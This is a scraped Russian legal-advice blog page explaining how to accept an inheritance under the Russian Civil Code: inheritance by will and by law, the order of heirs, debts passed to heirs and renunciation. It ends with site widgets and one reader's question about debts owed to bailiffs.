        <div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='1131' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>2</span>
                    </a>
            </div>                    <div class="jeg_meta_comment"><a href="https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#respond"><i class="fa fa-comment-o"></i> 4</a></div>
            </div>
</div>
<div class="jeg_post_meta jeg_post_meta_1 up_date">
                        <div class="jeg_meta_date">Опубликован:
                <a href=""></a> 
                17.11.2013            </div>
            <time class="meta-info" datetime="28.10.2014">&nbsp;|&nbsp;Обновлен: 28.10.2014</time>  
</div></div>
                    </div>

                    <div class="jeg_featured featured_image"></div>
                    <div class="jeg_share_top_container"></div>
                    <div class="jeg_ad jeg_article jnews_content_top_ads"></div>
                    <div class="entry-content no-share">
                        <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                            <div class="jeg_share_float_container"></div>                        </div>

                        <div class="content-inner">
                            <div class="fpm_start"></div>
<p><img decoding="async" class="size-full wp-image-1132 alignleft" alt="nasledstvo.jpeg" src="https://www.pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg" width="150" height="150" srcset="https://pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg.jpg 150w, https://pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg-75x75.jpg 75w, https://pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg-66x66.jpg 66w, https://pristavam.net/wp-content/uploads/2013/11/nasledstvo.jpeg-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"/></p>
<p style="text-align: justify;">Доброго времени суток, уважаемый читатель.<br/>
Сегодня мы с вами, окунемся в принятие наследства, рассмотрим основные положения и научимся правильно принимать решения.<br/>
Как и любая другая сфера правоотношений, наследование имеет массу своих нюансов и особенностей, именно поэтому было принято решение отвести этому разделу права несколько глав в ГК РФ. Существует два основных направления получения наследства: по закону и по завещанию. Что ж теперь подробнее.</p>
<p><span id="more-1131"></span><div class="jeg_ad jeg_ad_article jnews_content_inline_ads"></div>
<p style="text-align: justify;"><strong>Наследование по завещанию</strong> (глава 62 ГК РФ) по своей сути не вызывает никаких трудностей с правовой точки, так как имущество описанное в нем передаётся в собственность именно тому лицу, которое указано в документе (воля умершего), останется только все оформить при помощи нотариуса. И никто ничего не скажет и не сможет противопоставить.<br/>
<strong>Наследство по закону</strong> (глава 63 ГК РФ) по своей сути может вызвать и вызывает в жизни массу спорных моментов, так как желающих на наследство по обыкновению всегда несколько. Здесь стоит учитывать тот момент, что наследование происходит в порядке очереди установленной ГК РФ (ст.ст. 1142-1145):<br/>
• Первая очередь это супруги, родители умершего и его дети.<br/>
• Вторая очередь – родные сестры и братья, а также бабушки и дедушки.<br/>
• Третья – братья и сестры родителей умершего, а также их родители.<br/>
• Последующие очереди – наследники в соответствии с третьей, четвертой и пятой степенью родства.<br/>
Это основные критерии наследования по закону, но в ряде случаев встречаются и другие нюансы, поэтому при возникновении спорных ситуаций всегда нужно обращаться к специалистам по наследственному делу для консультирования.<br/>
Ситуация: На вас неожиданно сваливается наследство, но когда вы становитесь законным правообладателем, то вдруг узнаете, что помимо приобретённого имущества, вы унаследовали и долги наследодателя (например, кредит или ипотеку). Успокоившись, и под давлением кредитных организаций вы исправно начинаете платить все долги, и наследство становится настоящей обузой. Как поступить в этой ситуации?<br/>
Практика показывает, что обращение к юристам в этой ситуации будет первым и самым верным шагом, так как обычный рядовой гражданин вряд ли знает все особенности действующего законодательства в РФ и уж тем более его практическую часть.<br/>
Что же стоит учитывать в этой ситуации? Если количество наследников более одного, то все несут солидарную ответственность по внезапно возникшим долгам (ст. 1175 ГК РФ). Хотя кредиторы могут много чего требовать, например погасить долги, как у всех наследников, так и от каждого в отдельности. Однако, вам необходимо четко осознавать, что в соответствии со ст. 1175 ГК РФ – все наследники отвечают по долгам наследодателя исключительно в пределах стоимости унаследованного имущества, ни один кредитор не вправе требовать оплаты большей суммы. Также никто не вправе из кредиторов требовать с наследников погашения долговых обязательств наследодателя, если последний в момент оформления кредита или ипотеки оформил страховку на случай своей смерти, то все обязательства в данном случае исполнять будет страховая компания.<br/>
В конце, хочется пояснить, отказ от наследства никто не отменял. Если, долги велики и вам не осилить их, то вы можете отказаться от наследства и ни один кредитор, не сможет даже посмотреть в вашу сторону.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pristavam.net/virtualnyiy-yurist/pishem-zayavlenie-v-prokuraturu.html" target="_blank" rel="nofollow" class="ua07a5a6f07fabf0f6b04173c690235cf"><!-- INLINE RELATED POSTS 1/1 //--><style> .ua07a5a6f07fabf0f6b04173c690235cf , .ua07a5a6f07fabf0f6b04173c690235cf .postImageUrl , .ua07a5a6f07fabf0f6b04173c690235cf .centered-text-area { min-height: 80px; position: relative; } .ua07a5a6f07fabf0f6b04173c690235cf , .ua07a5a6f07fabf0f6b04173c690235cf:hover , .ua07a5a6f07fabf0f6b04173c690235cf:visited , .ua07a5a6f07fabf0f6b04173c690235cf:active { border:0!important; } .ua07a5a6f07fabf0f6b04173c690235cf .clearfix:after { content: ""; display: table; clear: both; } .ua07a5a6f07fabf0f6b04173c690235cf { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2C3E50; } .ua07a5a6f07fabf0f6b04173c690235cf:active , .ua07a5a6f07fabf0f6b04173c690235cf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #34495E; } .ua07a5a6f07fabf0f6b04173c690235cf .centered-text-area { width: 100%; position: relative; } .ua07a5a6f07fabf0f6b04173c690235cf .ctaText { border-bottom: 0 solid #fff; color: #1ABC9C; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua07a5a6f07fabf0f6b04173c690235cf .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua07a5a6f07fabf0f6b04173c690235cf .ctaButton { background-color: #34495E!important; color: #1ABC9C; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pristavam.net/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua07a5a6f07fabf0f6b04173c690235cf:hover .ctaButton { background-color: #2C3E50!important; } .ua07a5a6f07fabf0f6b04173c690235cf .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua07a5a6f07fabf0f6b04173c690235cf .ua07a5a6f07fabf0f6b04173c690235cf-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua07a5a6f07fabf0f6b04173c690235cf:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua07a5a6f07fabf0f6b04173c690235cf-content"><span class="ctaText">Читайте также!</span>&nbsp; <span class="postTitle">Пишем заявление в прокуратуру</span></div></div></div><div class="ctaButton"></div></a></div><p>С уважением, <a href="https://www.pristavam.net">Megasergei</a>.</p>
<p>Еще Вы можете пробежаться по статьям:</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script>

<ul>
<li><a title="Защищаем жилищные права ребенка." href="https://www.pristavam.net/soveti/zashhishhaem-zhilishhnyie-prava-rebenka.html">Защищаем жилищные права ребенка.</a></li>
<li><a title="Взятки на дорогах страны." href="https://www.pristavam.net/vedomstva/vzyatki-na-dorogah-stranyi.html">Взятки на дорогах страны.</a></li>
<li><a title="Как и зачем судиться с банком." href="https://www.pristavam.net/pristavy/kak-suditsya-s-bankom.html">Как и зачем судиться с банком.</a></li>
<li><a title="Снимаем правильно побои." href="https://www.pristavam.net/soveti/kak-snyat-poboi.html">Снимаем правильно побои.</a></li>
<li><a title="Приставы. Эпизод первый." href="https://www.pristavam.net/pristavy/pristavy-epizod-pervyi.html">Приставы. Эпизод первый.</a></li>
</ul>
<div class="fpm_end"></div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>голоса</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>                            
                                                        
                            <div class="jeg_share_bottom_container"></div>
                                                    </div>
                    </div>

<!-- author-box -->
<div class="author-box clear">
	<a href="/author"><img alt='' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a>
	<div class="author-meta">	
		<div class="author-name">Об авторе: <span><a href="/author">Алексей Карцев</a></span></div>	
		<div class="author-desc">
			Специалист по правовым вопросам в сфере задолженностей. Автор публикаций по вопросам долгов, банкротства, оформления документов.		</div>
	</div>
</div><!-- .author-box -->

                    <div class="jeg_ad jeg_article jnews_content_bottom_ads"></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://pristavam.net/pristavy/proveryaem-kreditnuyu-istoriyu.html" class="post prev-post">
            <span class="caption">Предыдущий пост</span>
            <h3 class="post-title">Проверяем кредитную историю.</h3>
        </a>
    
            <a href="https://pristavam.net/pressa/pohoronyi-pri-zhizni.html" class="post next-post">
            <span class="caption">Следующая запись</span>
            <h3 class="post-title">Похороны при жизни</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_1131_0_6970c599d840d  " data-unique="jnews_module_1131_0_6970c599d840d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <div class="jeg_block_title"><span>Читайте также<strong> Всё по теме</strong></span></div>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-112097 post type-post status-publish format-standard has-post-thumbnail hentry category-virtualnyiy-yurist category-soveti tag-amnistiya tag-dolg tag-nalog">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/soveti/rossiyanam-spishut-nalogovye-dolgi.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Налоговая амнистия 2018" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/01/nalogovaya-amnistiya-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2018/01/nalogovaya-amnistiya-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2018/01/nalogovaya-amnistiya-750x375.jpg 750w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/virtualnyiy-yurist" class="category-virtualnyiy-yurist">Виртуальный юрист</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/soveti/rossiyanam-spishut-nalogovye-dolgi.html">Россиянам в 2018 году спишут налоговые долги общей суммой более 40 млрд.рублей</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/soveti/rossiyanam-spishut-nalogovye-dolgi.html"><i class="fa fa-clock-o"></i> 15.01.2018</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-avto category-virtualnyiy-yurist">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/virtualnyiy-yurist/pristavyi-i-voditelskie-prava.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Приставы и водительские права" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2016/01/original-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2016/01/original-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2016/01/original-540x272.jpg 540w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/avto" class="category-avto">Авто</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/virtualnyiy-yurist/pristavyi-i-voditelskie-prava.html">Приставы и водительские права</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/virtualnyiy-yurist/pristavyi-i-voditelskie-prava.html"><i class="fa fa-clock-o"></i> 15.01.2016</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-1360 post type-post status-publish format-standard has-post-thumbnail hentry category-virtualnyiy-yurist tag-zalog-kvartiryi tag-kak-izbezhat-prodazhi-zaloga tag-kreditnoe-obespechenie tag-sudebnyie-razbiratelstva tag-shtrafyi-i-prosrochki">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/virtualnyiy-yurist/kvartira-v-zalog-posledstviya.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Квартира в залог – последствия" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2015/07/novostroika-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2015/07/novostroika-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2015/07/novostroika-540x272.jpg 540w, https://pristavam.net/wp-content/uploads/2015/07/novostroika-750x375.jpg 750w, https://pristavam.net/wp-content/uploads/2015/07/novostroika-1140x570.jpg 1140w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/virtualnyiy-yurist" class="category-virtualnyiy-yurist">Виртуальный юрист</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/virtualnyiy-yurist/kvartira-v-zalog-posledstviya.html">Квартира в залог – последствия</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/virtualnyiy-yurist/kvartira-v-zalog-posledstviya.html"><i class="fa fa-clock-o"></i> 22.07.2015</a></div>
                </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 post-1331 post type-post status-publish format-standard has-post-thumbnail hentry category-virtualnyiy-yurist tag-vozmeshhat-ushherb tag-zalili-sosedi tag-prichinennyiy-ushherb tag-prolili-sosedi">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/virtualnyiy-yurist/zalili-sosedi-chto-delat.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Залили соседи, что делать" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2015/04/zalili-sosedi-1-360x180.jpg" data-sizes="auto" data-srcset="https://pristavam.net/wp-content/uploads/2015/04/zalili-sosedi-1-360x180.jpg 360w, https://pristavam.net/wp-content/uploads/2015/04/zalili-sosedi-1-540x272.jpg 540w" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/virtualnyiy-yurist" class="category-virtualnyiy-yurist">Виртуальный юрист</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/virtualnyiy-yurist/zalili-sosedi-chto-delat.html">Залили соседи, что делать</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/virtualnyiy-yurist/zalili-sosedi-chto-delat.html"><i class="fa fa-clock-o"></i> 08.04.2015</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next "><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_1131_0_6970c599d840d={"header_icon":"","first_title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","second_title":" \u0412\u0441\u0451 \u043f\u043e \u0442\u0435\u043c\u0435","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":1131,"include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_number_post":"4","pagination_scroll_limit":"0","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://pristavam.net/wp-login.php?redirect_to=https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://pristavam.net/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment">новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/>
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="484af08bb6"/><input type="hidden" name="_wp_http_referer" value="/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html"/>                <div class="wpd-field-captcha wpdiscuz-item">
                    <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-subscribe-form'></div>
                    <input id='wpdiscuz-recaptcha-field-subscribe-form' type='hidden' name='wpdiscuz_recaptcha_subscribe_form' value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                    <div class="clearfix"></div>
                </div>
                                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
		                    <div class="wpd-login-to-comment">Пожалуйста, войдите, чтобы прокомментировать</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="4">
                        <span class='wpdtc' title='4'>4</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-19058_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Наталья' src='https://secure.gravatar.com/avatar/257796c9441b9b4e5437e03a7c99d324?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/257796c9441b9b4e5437e03a7c99d324?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-19058" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Наталья
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Доброго дня! Не знаю,в какую рубрику отнести мой воп... &url=https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19058' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D0%B3%D0%BE+%D0%B4%D0%BD%D1%8F%21+%D0%9D%D0%B5+%D0%B7%D0%BD%D0%B0%D1%8E%2C%D0%B2+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D1%83+%D0%BE%D1%82%D0%BD%D0%B5%D1%81%D1%82%D0%B8+%D0%BC%D0%BE%D0%B9+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%2C%D0%BF%D0%BE%D1%8D%D1%82%D0%BE%D0%BC%D1%83+%D0%BF%D0%B8%D1%88%D1%83+%D0%B7%D0%B4%D0%B5%D1%81%D1%8C.+%D0%AF+%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%81%D1%8C+%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D0%B8%D1%86%D0%B5%D0%B9+%D0%BF%D0%BE+%D1%80...+ URL: https%3A%2F%2Fpristavam.net%2Fvirtualnyiy-yurist%2Fvstuplenie-v-nasledstvo.html%23comment-19058' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/virtualnyiy-yurist/vstuplenie-v-nasledstvo.html#comment-19058'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="17.09.2014 12:46">
    <i class='far fa-clock' aria-hidden='true'></i>
    11 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Доброго дня! Не знаю,в какую рубрику отнести мой вопрос,поэтому пишу здесь. Я являюсь должницей по решению суда. Выплачиваю по 25% от з/платы. Платить еще очень долго,сумма большая. Соответственно,что-то приобрести на свое имя не могу-тут же отнимут приставы. Вопрос вот в чем:у меня растут трое сыновей, но они еще несовершеннолетние (13 и 14 лет). Могу ли я приобрести что-то на их имя и каким образом это можно сделать?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
